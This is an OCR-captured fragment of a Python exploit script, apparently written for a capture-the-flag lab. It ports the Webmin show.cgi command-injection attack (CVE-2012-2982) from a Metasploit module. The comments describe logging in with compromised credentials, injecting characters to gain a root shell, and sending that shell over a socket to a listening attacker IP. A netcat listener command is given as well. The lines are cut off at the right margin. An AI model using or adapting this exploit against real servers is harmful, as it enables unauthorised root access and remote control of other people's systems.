
exp = f"http://{targetIP}/file/show.cgi/bi
req = requests.post(exp, cookies={"sid":s
===gamezone.py===
#!/usr/bin/env python

#CVE-2012-2982 translated from ruby metas
#program outline:

	# - POST request with compromised creds to get the cookie

	# - exploit using invalid characters to get system shell

	# - fetches system shell as root

	# - sends shell through socket to listening attacker IP

#usage: 

	# - MUST BE SSH TUNNELED INTO MACHINE TO ACCESS localhost

	# - python gamezone.py 

	# - listen with nc -nlvp 4445 on attacker

import sys, os, subprocess, requests, soc
lhost = "10.10.174.47" #attacker IP CHANG
lport = "4445" # listening port, string t